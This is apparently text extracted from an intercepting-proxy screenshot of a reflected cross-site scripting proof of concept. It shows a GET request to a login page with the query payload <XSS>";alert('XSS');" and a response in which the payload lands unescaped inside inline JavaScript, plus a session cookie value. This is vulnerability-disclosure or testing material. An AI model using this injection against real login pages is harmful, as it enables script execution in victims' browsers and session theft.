 Request
Pretty Raw Hex \n
1 GET /login.html?<XSS>";alert('XSS');" HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MFPSESSIONID=0200AFA97866899564AAD29B87C50DE699C85ECA919454EAAB21202302141537063C28BF76; sideBarflag=
1
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
174 break;
175 }
176 if(ret == false){
177 obj = document.getElementsByName("select_lang");
178 if(obj.length > 0){
179 obj.item(0).value = 2;
180 }
181 return;
182 }
183 location.href = "/login.html?<XSS>";
alert('XSS');
"&sellang=" + val;
184 }
185 //--></script><script type="text/javascript" charset="UTF-8">
186 <!--